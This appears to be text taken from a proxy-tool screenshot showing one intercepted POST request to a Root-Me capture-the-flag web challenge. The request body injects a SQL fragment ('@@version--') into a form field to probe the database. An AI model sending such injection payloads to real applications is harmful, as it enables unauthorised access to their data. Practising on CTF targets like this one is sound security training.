 Request to http://ctf10k.root-me.org:6001 [51.159.30.83]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /results HTTP/1.1
2 Host: ctf10k.root-me.org:6001
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ctf10k.root-me.org:6001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ctf10k.root-me.org:6001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: sessionId=dUB65gwNLvYJFs52SJoG4tdFSlVlONPs.zY2V8q6RJO2ftCCELeNcSQVrUZzyR2uw3r94yex6yQc
14 Connection: close
15
16 query=test&fields=@@version--%20-